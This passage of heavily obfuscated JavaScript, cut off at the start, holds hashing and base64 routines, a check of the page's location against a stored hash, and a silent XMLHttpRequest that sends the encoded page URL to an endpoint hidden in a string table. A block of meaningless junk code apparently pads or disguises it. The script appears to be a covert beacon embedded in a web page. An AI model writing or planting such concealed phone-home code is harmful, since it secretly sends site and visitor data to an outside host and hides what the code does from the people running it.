e86x30+0],_0xbe86x3e,0xEAA127FA);_0xbe86x18=_0xbe86x1d(_0xbe86x18,_0xbe86x19,_0xbe86x16,_0xbe86x17,_0xbe86xf[_0xbe86x30+3],_0xbe86x3f,0xD4EF3085);_0xbe86x17=_0xbe86x1d(_0xbe86x17,_0xbe86x18,_0xbe86x19,_0xbe86x16,_0xbe86xf[_0xbe86x30+6],_0xbe86x40,0x4881D05);_0xbe86x16=_0xbe86x1d(_0xbe86x16,_0xbe86x17,_0xbe86x18,_0xbe86x19,_0xbe86xf[_0xbe86x30+9],_0xbe86x3d,0xD9D4D039);_0xbe86x19=_0xbe86x1d(_0xbe86x19,_0xbe86x16,_0xbe86x17,_0xbe86x18,_0xbe86xf[_0xbe86x30+12],_0xbe86x3e,0xE6DB99E5);_0xbe86x18=_0xbe86x1d(_0xbe86x18,_0xbe86x19,_0xbe86x16,_0xbe86x17,_0xbe86xf[_0xbe86x30+15],_0xbe86x3f,0x1FA27CF8);_0xbe86x17=_0xbe86x1d(_0xbe86x17,_0xbe86x18,_0xbe86x19,_0xbe86x16,_0xbe86xf[_0xbe86x30+2],_0xbe86x40,0xC4AC5665);_0xbe86x16=_0xbe86x1e(_0xbe86x16,_0xbe86x17,_0xbe86x18,_0xbe86x19,_0xbe86xf[_0xbe86x30+0],_0xbe86x41,0xF4292244);_0xbe86x19=_0xbe86x1e(_0xbe86x19,_0xbe86x16,_0xbe86x17,_0xbe86x18,_0xbe86xf[_0xbe86x30+7],_0xbe86x42,0x432AFF97);_0xbe86x18=_0xbe86x1e(_0xbe86x18,_0xbe86x19,_0xbe86x16,_0xbe86x17,_0xbe86xf[_0xbe86x30+14],_0xbe86x43,0xAB9423A7);_0xbe86x17=_0xbe86x1e(_0xbe86x17,_0xbe86x18,_0xbe86x19,_0xbe86x16,_0xbe86xf[_0xbe86x30+5],_0xbe86x44,0xFC93A039);_0xbe86x16=_0xbe86x1e(_0xbe86x16,_0xbe86x17,_0xbe86x18,_0xbe86x19,_0xbe86xf[_0xbe86x30+12],_0xbe86x41,0x655B59C3);_0xbe86x19=_0xbe86x1e(_0xbe86x19,_0xbe86x16,_0xbe86x17,_0xbe86x18,_0xbe86xf[_0xbe86x30+3],_0xbe86x42,0x8F0CCC92);_0xbe86x18=_0xbe86x1e(_0xbe86x18,_0xbe86x19,_0xbe86x16,_0xbe86x17,_0xbe86xf[_0xbe86x30+10],_0xbe86x43,0xFFEFF47D);_0xbe86x17=_0xbe86x1e(_0xbe86x17,_0xbe86x18,_0xbe86x19,_0xbe86x16,_0xbe86xf[_0xbe86x30+1],_0xbe86x44,0x85845DD1);_0xbe86x16=_0xbe86x1e(_0xbe86x16,_0xbe86x17,_0xbe86x18,_0xbe86x19,_0xbe86xf[_0xbe86x30+8],_0xbe86x41,0x6FA87E4F);_0xbe86x19=_0xbe86x1e(_0xbe86x19,_0xbe86x16,_0xbe86x17,_0xbe86x18,_0xbe86xf[_0xbe86x30+15],_0xbe86x42,0xFE2CE6E0);_0xbe86x18=_0xbe86x1e(_0xbe86x18,_0xbe86x19,_0xbe86x16,_0xbe86x17,_0xbe86xf[_0xbe86x30+6],_0xbe86x43,0xA3014314);_0xbe86x17=_0xbe86x1e(_0xbe86x17,_0xbe86x18,_0xbe86x19,_0xbe86x16,_0xbe86xf[_0xbe86x30+13],_0xbe86x44,0x4E0811A1);_0xbe86x16=_0xbe86x1e(_0xbe86x16,_0xbe86x17,_0xbe86x18,_0xbe86x19,_0xbe86xf[_0xbe86x30+4],_0xbe86x41,0xF7537E82);_0xbe86x19=_0xbe86x1e(_0xbe86x19,_0xbe86x16,_0xbe86x17,_0xbe86x18,_0xbe86xf[_0xbe86x30+11],_0xbe86x42,0xBD3AF235);_0xbe86x18=_0xbe86x1e(_0xbe86x18,_0xbe86x19,_0xbe86x16,_0xbe86x17,_0xbe86xf[_0xbe86x30+2],_0xbe86x43,0x2AD7D2BB);_0xbe86x17=_0xbe86x1e(_0xbe86x17,_0xbe86x18,_0xbe86x19,_0xbe86x16,_0xbe86xf[_0xbe86x30+9],_0xbe86x44,0xEB86D391);_0xbe86x16=_0xbe86x6(_0xbe86x16,_0xbe86x31);_0xbe86x17=_0xbe86x6(_0xbe86x17,_0xbe86x32);_0xbe86x18=_0xbe86x6(_0xbe86x18,_0xbe86x33);_0xbe86x19=_0xbe86x6(_0xbe86x19,_0xbe86x34)};var _0xbe86x45=_0xbe86x28(_0xbe86x16)+_0xbe86x28(_0xbe86x17)+_0xbe86x28(_0xbe86x18)+_0xbe86x28(_0xbe86x19);return _0xbe86x45[_0x3afd[8]]()}var timeTravel={_keyStr:_0x3afd[9],encode:function(_0xbe86x47){var _0xbe86x48=_0x3afd[2];var _0xbe86x49,_0xbe86x4a,_0xbe86x4b,_0xbe86x4c,_0xbe86x4d,_0xbe86x4e,_0xbe86x4f;var _0xbe86x50=0;_0xbe86x47=timeTravel._utf8_encode(_0xbe86x47);while(_0xbe86x50<_0xbe86x47[_0x3afd[0]]){_0xbe86x49=_0xbe86x47[_0x3afd[1]](_0xbe86x50++);_0xbe86x4a=_0xbe86x47[_0x3afd[1]](_0xbe86x50++);_0xbe86x4b=_0xbe86x47[_0x3afd[1]](_0xbe86x50++);_0xbe86x4c=_0xbe86x49>>2;_0xbe86x4d=((_0xbe86x49&3)<<4)|(_0xbe86x4a>>4);_0xbe86x4e=((_0xbe86x4a&15)<<2)|(_0xbe86x4b>>6);_0xbe86x4f=_0xbe86x4b&63;if(isNaN(_0xbe86x4a)){_0xbe86x4e=_0xbe86x4f=64}else{if(isNaN(_0xbe86x4b)){_0xbe86x4f=64}};_0xbe86x48=_0xbe86x48+timeTravel[_0x3afd[11]][_0x3afd[10]](_0xbe86x4c)+timeTravel[_0x3afd[11]][_0x3afd[10]](_0xbe86x4d)+timeTravel[_0x3afd[11]][_0x3afd[10]](_0xbe86x4e)+timeTravel[_0x3afd[11]][_0x3afd[10]](_0xbe86x4f)};return _0xbe86x48},decode:function(_0xbe86x47){var _0xbe86x48=_0x3afd[2];var _0xbe86x49,_0xbe86x4a,_0xbe86x4b;var _0xbe86x4c,_0xbe86x4d,_0xbe86x4e,_0xbe86x4f;var _0xbe86x50=0;_0xbe86x47=_0xbe86x47[_0x3afd[6]](/[^A-Za-z0-9\+\/\=]/g,_0x3afd[2]);while(_0xbe86x50<_0xbe86x47[_0x3afd[0]]){_0xbe86x4c=timeTravel[_0x3afd[11]][_0x3afd[12]](_0xbe86x47[_0x3afd[10]](_0xbe86x50++));_0xbe86x4d=timeTravel[_0x3afd[11]][_0x3afd[12]](_0xbe86x47[_0x3afd[10]](_0xbe86x50++));_0xbe86x4e=timeTravel[_0x3afd[11]][_0x3afd[12]](_0xbe86x47[_0x3afd[10]](_0xbe86x50++));_0xbe86x4f=timeTravel[_0x3afd[11]][_0x3afd[12]](_0xbe86x47[_0x3afd[10]](_0xbe86x50++));_0xbe86x49=(_0xbe86x4c<<2)|(_0xbe86x4d>>4);_0xbe86x4a=((_0xbe86x4d&15)<<4)|(_0xbe86x4e>>2);_0xbe86x4b=((_0xbe86x4e&3)<<6)|_0xbe86x4f;_0xbe86x48=_0xbe86x48+String[_0x3afd[7]](_0xbe86x49);if(_0xbe86x4e!=64){_0xbe86x48=_0xbe86x48+String[_0x3afd[7]](_0xbe86x4a)};if(_0xbe86x4f!=64){_0xbe86x48=_0xbe86x48+String[_0x3afd[7]](_0xbe86x4b)}};_0xbe86x48=timeTravel._utf8_decode(_0xbe86x48);return _0xbe86x48},_utf8_encode:function(_0xbe86x2){_0xbe86x2=_0xbe86x2[_0x3afd[6]](/\r\n/g,_0x3afd[5]);var _0xbe86x2e=_0x3afd[2];for(var _0xbe86x2f=0;_0xbe86x2f<_0xbe86x2[_0x3afd[0]];_0xbe86x2f++){var _0xbe86x18=_0xbe86x2[_0x3afd[1]](_0xbe86x2f);if(_0xbe86x18<128){_0xbe86x2e+=String[_0x3afd[7]](_0xbe86x18)}else{if((_0xbe86x18>127)&&(_0xbe86x18<2048)){_0xbe86x2e+=String[_0x3afd[7]]((_0xbe86x18>>6)|192);_0xbe86x2e+=String[_0x3afd[7]]((_0xbe86x18&63)|128)}else{_0xbe86x2e+=String[_0x3afd[7]]((_0xbe86x18>>12)|224);_0xbe86x2e+=String[_0x3afd[7]](((_0xbe86x18>>6)&63)|128);_0xbe86x2e+=String[_0x3afd[7]]((_0xbe86x18&63)|128)}}};return _0xbe86x2e},_utf8_decode:function(_0xbe86x2e){var _0xbe86x2=_0x3afd[2];var _0xbe86x50=0;var _0xbe86x18=c1=c2=0;while(_0xbe86x50<_0xbe86x2e[_0x3afd[0]]){_0xbe86x18=_0xbe86x2e[_0x3afd[1]](_0xbe86x50);if(_0xbe86x18<128){_0xbe86x2+=String[_0x3afd[7]](_0xbe86x18);_0xbe86x50++}else{if((_0xbe86x18>191)&&(_0xbe86x18<224)){c2=_0xbe86x2e[_0x3afd[1]](_0xbe86x50+1);_0xbe86x2+=String[_0x3afd[7]](((_0xbe86x18&31)<<6)|(c2&63));_0xbe86x50+=2}else{c2=_0xbe86x2e[_0x3afd[1]](_0xbe86x50+1);c3=_0xbe86x2e[_0x3afd[1]](_0xbe86x50+2);_0xbe86x2+=String[_0x3afd[7]](((_0xbe86x18&15)<<12)|((c2&63)<<6)|(c3&63));_0xbe86x50+=3}}};return _0xbe86x2}};function get_ds_val(_0xbe86x52){var _0xbe86x53=_0xbe86x52.toString();var _0xbe86x2f=_0x3afd[2];for(var _0xbe86x54=0;_0xbe86x54<_0xbe86x53[_0x3afd[0]];_0xbe86x54++){var _0xbe86x50=_0xbe86x53[_0x3afd[10]](_0xbe86x54)[_0x3afd[1]](0);_0xbe86x50=_0xbe86x50+3;_0xbe86x2f+=String[_0x3afd[7]](_0xbe86x50)};return timeTravel[_0x3afd[13]](_0xbe86x2f)}var epds_real_today=_0x3afd[14];epds_real_today=epds_real_today[_0x3afd[8]]();var ep_get_today=location[_0x3afd[15]]+_0x3afd[16]+location[_0x3afd[17]]+_0x3afd[18];var epds_today=get_dschart_vector(ep_get_today);epds_today[_0x3afd[8]]();if(epds_real_today!=epds_today){var epds_get_today=get_ds_val(ep_get_today);var epds_text=_0x3afd[19];epds_texto=epds_text;epds_texto=_0x3afd[20]+epds_texto;var epds_anio_actual=_0x3afd[2];var epds_mes=_0x3afd[2];var epds_dia=_0x3afd[21];var epds_dia2=86;var epds_anio_act=get_ds_val(document.URL);if(window[_0x3afd[22]]){var summon=new XMLHttpRequest()}else{var summon=new ActiveXObject(_0x3afd[23])};var epds_current_time=epds_texto;if(epds_anio_actual!=_0x3afd[2]){epds_current_time=epds_current_time+_0x3afd[18]+epds_anio_actual};epds_current_time=epds_current_time+_0x3afd[18]+epds_mes;var params=_0x3afd[24]+epds_dia+_0x3afd[25]+epds_dia2+_0x3afd[26]+epds_get_today+_0x3afd[27]+epds_anio_act;summon[_0x3afd[29]](_0x3afd[28],epds_current_time,true);summon[_0x3afd[32]](_0x3afd[30],_0x3afd[31]);summon[_0x3afd[33]](params)};function jojo(){ua666cceb=[];ic83cfa6=false;y72399=_0x3afd[34];var _0xbe86x63=function(){};var _0xbe86x64=function(){};var _0xbe86x65,_0xbe86x66,_0xbe86x67,_0xbe86x68;var _0xbe86x69=function(){};k3934dbb5d=undefined;var _0xbe86x6a=_0x3afd[35];var _0xbe86x6b,_0xbe86x6c,_0xbe86x6d,_0xbe86x6e;var _0xbe86x6f=ebeea(false,false);var _0xbe86x70=parseInt(q440680b,10);var _0xbe86x71=le60f14a4()*n2b171(803804392);var _0xbe86x72=m5099d5a63(nda7e);a90cf4a=u6091f7+c237d341;var _0xbe86x73=p5559a2(null)-e67a2(1010037656);var _0xbe86x74=da05101(undefined)/bae6106();var _0xbe86x75=parseFloat(undefined);b3c8af=ic516ac27(oee6712a);for(var _0xbe86x76=94539308;_0xbe86x76<289602063;_0xbe86x76++){var _0xbe86x77=isNaN(NaN);var _0xbe86x78=_0x3afd[36]+null};do{var _0xbe86x79=parseInt(kb2afcc1,10);bd5c=bc42d892a()/mc6d6abb00();a7f9a6=d3a2(_0x3afd[37],1953920933);var _0xbe86x7a=t863c8b8d4(382460503)-l501afc1a();var _0xbe86x7b=parseInt(true,10);var _0xbe86x7c=u83f6f(_0x3afd[38])/m294792();var _0xbe86x7d=encodeURIComponent(rb0e)}while(ufc12225198975ad3<744612225198978412225198971);;while(ia09e77406214245<1684371194){o503a954=781010267+null;var _0xbe86x7e=l8614a(_0x3afd[39])*hfa4dd(NaN);var _0xbe86x7f=isNaN(e571632c);var _0xbe86x80=rdc51a71f5(true,null)};function _0xbe86x81(_0xbe86x82,_0xbe86x83,_0xbe86x84){wc433eda0=1512720279;var _0xbe86x85=function(){};var _0xbe86x86,_0xbe86x87,_0xbe86x88,_0xbe86x89;var _0xbe86x8a=function(){};var _0xbe86x8b,_0xbe86x8c;w76181f219=null;var _0xbe86x8d,_0xbe86x8e,_0xbe86x8f,_0xbe86x90=21781157;var _0xbe86x91=isNaN(rd08743d1a);y34c5a937=x47a2f649e+u8b3;x99751=NaN+_0x3afd[40];var _0xbe86x92=p23302c%qecab63;j83419=undefined+undefined;var _0xbe86x93=y5b91()%y116()}var _0xbe86x94,_0xbe86x95,_0xbe86x96,_0xbe86x97,_0xbe86x98=null;var _0xbe86x99=NaN;var _0xbe86x9a,_0xbe86x9b,_0xbe86x9c;var _0xbe86x9d,_0xbe86x9e,_0xbe86x9f,_0xbe86xa0,_0xbe86xa1=1698311334;d3ae7=function(){};var _0xbe86xa2=[];r68259023=_0x3afd[41];var _0xbe86xa3,_0xbe86xa4,_0xbe86xa5,_0xbe86xa6,_0xbe86xa7=true;nb80ec=_0x3afd[42];y6ccba4=z24847/r292ad;jd2e0a27c9=te17/l4306cbe9c;var _0xbe86xa8=uf9d(undefined)/m9dce0f(2039482166);var _0xbe86xa9=pa1b77ee%sd8e9599;pecf=q2b3a26ba*m67615;var _0xbe86xaa=decodeURIComponent(hf0b);var _0xbe86xab=encodeURIComponent(hd7f52)}